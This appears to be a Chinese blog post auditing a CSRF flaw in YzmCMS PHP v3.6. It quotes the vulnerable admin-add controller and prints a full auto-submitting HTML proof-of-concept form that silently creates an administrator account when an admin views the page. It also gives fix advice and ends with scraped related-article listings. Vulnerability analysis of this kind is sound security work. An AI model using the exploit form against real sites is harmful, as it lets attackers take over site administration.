【代码审计】YzmCMS_PHP_v3.6 CSRF漏洞分析

0x00 环境准备

YzmCMS官网:http://www.yzmcms.com/

程序源码下载:http://pan.baidu.com/s/1pKA4u99

测试网站首页:

0x01 代码分析

1、文件位置: /application/admin/controller/admin_manage.class.php第35-59行中:

- public function add() {

- $admin = D('admin');

- $admin_role = D('admin_role');

- $roles = $admin_role->where(array('disabled'=>'0'))->select();

- if(isset($_POST['dosubmit'])) {

- if(!is_username($_POST["adminname"])) return_json(array('status'=>0,'message'=>L('user_name_format_error')));

- if(!is_password($_POST["password"])) return_json(array('status'=>0,'message'=>L('password_format_error')));

- if($_POST["email"]!=''){

- if(!is_email($_POST["email"])) return_json(array('status'=>0,'message'=>L('mail_format_error')));

- 10. }

- 11. $res = $admin->where(array('adminname'=>$_POST["adminname"]))->find();

- 12. if($res) return_json(array('status'=>0,'message'=>L('user_already_exists')));

- 13.

- 14. $_POST['password'] = password($_POST['password']);

- 15. $r = $admin_role->field('rolename')->where(array('roleid' => $_POST['roleid']))->find();

- 16. $_POST['rolename'] = $r['rolename'];

- 17. $_POST['addtime'] = SYS_TIME;

- 18. $_POST['addpeople'] = $_SESSION['adminname'];

- 19. $admin->insert($_POST);

- 20. return_json(array('status'=>1,'message'=>L('operation_success')));

- 21. } else {

- 22. include $this->admin_tpl('admin_add');

- 23. }

- 24.

25. }

这段函数中进行添加管理员操作,只进行管理员身份验证,未对访问来源进行识别,导致程序在实现上存在CSRF漏洞。

0x02 漏洞利用

1、构造CSRF漏洞利用代码如下:

- <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

- <html>

- <head>

- <title>OWASP CRSFTester Demonstration</title>

- </head>

- <body onload="javascript:fireForms()">

- <script language="JavaScript">

- var pauses = new Array( "68" );

- 10.

11. function pausecomp(millis)

12. {

- 13. var date = new Date();

- 14. var curDate = null;

- 15.

- 16. do { curDate = new Date(); }

- 17. while(curDate-date < millis);

18. }

- 19.

20. function fireForms()

21. {

- 22. var count = 1;

- 23. var i=0;

- 24.

- 25. for(i=0; i<count; i++)

- 26. {

- 27. document.forms[i].submit();

- 28.

- 29. pausecomp(pauses[i]);

- 30. }

31. }

- 32.

33. </script>

34. <H2>OWASP CRSFTester Demonstration</H2>

35. <form method="POST" name="form0" action="http://127.0.0.1:80/admin/admin_manage/add.html">

36. <input type="hidden" name="adminname" value="admin"/>

37. <input type="hidden" name="password" value="abc123!"/>

38. <input type="hidden" name="password2" value="abc123!"/>

39. <input type="hidden" name="email" value=""/>

40. <input type="hidden" name="realname" value=""/>

41. <input type="hidden" name="roleid" value="1"/>

42. <input type="hidden" name="dosubmit" value="1"/>

43. </form>

44. </body>

45. </html>



2、当管理员浏览该页面时,自动创建管理员账号admin

3、利用admin账号可成功登录后台进行任意操作。

0x03 修复建议

1、通过token或者session来判断当前用户身份

2、敏感操作需要验证码,更改密码需要验证老密码。

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

【代码审计】YzmCMS_PHP_v3.6 CSRF漏洞分析的更多相关文章

- php代码审计7审计csrf漏洞

跨站请求伪造,也有人写出xsrf,黑客伪造用户的http请求,然后将http请求发送给存在csrf的网站,网站执行了伪造的http请求,就引发了跨站请求伪造 漏洞危害:攻击者盗用了你的身份信息,以你的 ...

- 【代码审计】YzmCMS_PHP_v3.6 代码执行漏洞分析

0x00 环境准备 YzmCMS官网:http://www.yzmcms.com/ 程序源码下载:http://pan.baidu.com/s/1pKA4u99 测试网站首页: 0x01 代码分析 ...

- 代码审计之DocCms漏洞分析

0x01 前言 DocCms[音译:稻壳Cms] ,定位于为企业.站长.开发者.网络公司.VI策划设计公司.SEO推广营销公司.网站初学者等用户 量身打造的一款全新企业建站.内容管理系统,服务于企业品 ...

- Web 漏洞分析与防御之 CSRF(二)

原文地址:Web 漏洞分析与防御之 CSRF(二) 博客地址:http://www.extlight.com 一.全称 跨站请求伪造(Cross-site Request Forgery) 二.原理 ...

- 【JavaWeb】CVE-2016-4437 Shiro反序列化漏洞分析及代码审计

Shiro反序列化漏洞分析及代码审计 漏洞简介 Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理. Apache Shiro默认使用了CookieRe ...

- PHP代码审计笔记--CSRF漏洞

0x01 前言 CSRF(Cross-site request forgery)跨站请求伪造.攻击者盗用了你的身份,以你的名义向第三方网站发送恶意请求,对服务器来说这个请求是完全合法的,但是却完成了攻 ...

- 2020/1/30 PHP代码审计之CSRF漏洞

0x00 CSRF漏洞 CSRF(Cross-site request forgery)跨站请求伪造:也被称为"One Click Attack"或者Session Riding, ...

- CSRF 漏洞测试

CSRF简介: CSRF中文名:跨站请求伪造,英文译为:Cross-site request forgery,CSRF攻击就是attacker(攻击者)利用victim(受害者)尚未失效的身份认证信息 ...

- 74CMS 3.0 CSRF漏洞

一. 启动环境 1.双击运行桌面phpstudy.exe软件 2.点击启动按钮,启动服务器环境 二.代码审计 1.双击启动桌面Seay源代码审计系统软件 2.因为74CMS3.0源代码编辑使用GBK编 ...

随机推荐

- 【转】Intellij IDEA调试功能

http://www.cnblogs.com/winner-0715/p/5422952.html 先编译好要调试的程序.1.设置断点

- STC单片机 IAP(EEPROM)的使用

STC89C51.52内部都自带有2K字节的EEPROM,54.55和58都自带有16K字节的EEPROM,STC单片机是利用IAP技术实现的EEPROM,内部Flash擦写次数可达100,000 次 ...

- MySQL查看当前的连接信息

1:查看当前有多少个连接 mysql> status; Threads: 4 2:查看连接的详细信息 mysql> SHOW FULL PROCESSLIST;

- redis 频率限制

方式1: $redis = new Redis(); //以自然时间控制 一自然分钟内超过100次进行限制, 屏蔽多久的时间必须为计数key时间的倍数 $key = 'xxxx'.date('Y-m- ...

- 开发指南专题五:JEECG微云高速开发平台代码生成器

开发指南专题五:JEECG微云高速开发平台代码生成器 1.1. Maven开发环境搭建 在搭建jeecg的maven开发环境之前,须要先配置好本机的maven环境,并在eclipse中安装好m2ecl ...

- linux popen()与system()的区别

linux popen()与system()的区别 popen() 可以在调用程序和POSIX shell /usr/bin/sh 要执行的命令之间创建一个管道(请参阅sh-posix(1) ). p ...

- Java 8系列之Stream的基本语法详解

本文转至:https://blog.csdn.net/io_field/article/details/54971761 Stream系列: Java 8系列之Stream的基本语法详解 Java 8 ...

- 【SqlServer】SqlServer的游标使用

什么是游标 结果集,结果集就是select查询之后返回的所有行数据的集合. 游标则是处理结果集的一种机制吧,它可以定位到结果集中的某一行,多数据进行读写,也可以移动游标定位到你所需要的行中进行操作数据 ...

- Rocket Typist for Mac(增强型文本快速输入工具)破解版安装

1.软件简介 Rocket Typist 是 macOS 系统上一款增强型文本快速输入工具,我们可以利用这款工具预先设置保存好很多日常生活学习或是工作中常用的文本片段,还能设定部分内容为变量,当 ...

- A Tale of Three Apache Spark APIs: RDDs, DataFrames, and Datasets(中英双语)

文章标题 A Tale of Three Apache Spark APIs: RDDs, DataFrames, and Datasets 且谈Apache Spark的API三剑客:RDD.Dat ...